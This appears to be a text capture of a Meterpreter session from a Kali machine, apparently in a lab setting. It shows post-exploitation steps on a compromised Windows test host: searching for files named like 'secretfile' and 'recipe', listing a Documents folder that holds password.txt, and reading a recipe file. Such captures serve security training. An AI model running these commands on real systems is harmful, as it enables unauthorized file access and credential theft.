 root@kali: ~
meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > search -f *recipe*.txt
Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > cd 'c:\Users\IEUser\Documents'
meterpreter > ls
Listing: c:\Users\IEUser\Documents
==================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  48    fil   2020-04-17 08:54:01 -0700  Drinks.recipe.txt
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Music
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Pictures
40777/rwxrwxrwx   0     dir   2019-03-19 06:00:05 -0700  My Videos
40777/rwxrwxrwx   0     dir   2019-03-19 06:21:37 -0700  WindowsPowerShell
100666/rw-rw-rw-  402   fil   2019-03-19 06:00:12 -0700  desktop.ini
100666/rw-rw-rw-  43    fil   2020-04-10 00:52:07 -0700  password.txt
100666/rw-rw-rw-  161   fil   2020-04-17 08:57:59 -0700  user.secretfile.txt
meterpreter > cat Drinks.recipe.txt
Put the lime in the coconut and drink it all up!meterpreter >